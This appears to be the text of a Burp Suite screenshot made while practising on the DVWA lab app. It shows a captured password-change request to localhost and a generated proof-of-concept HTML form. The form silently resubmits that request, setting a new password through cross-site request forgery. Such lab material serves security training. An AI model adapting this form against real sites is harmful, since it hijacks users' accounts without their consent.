 CSRF PoC generator
Request to: http://localhost
?
Options
Raw Params Headers Hex
GET /dvwa/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=low; PHPSESSID=vhm3esd9cuq1ija1g1js7pc5g6
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/dvwa/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="123456" />
<input type="hidden" name="password&#95;conf" value="123456" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close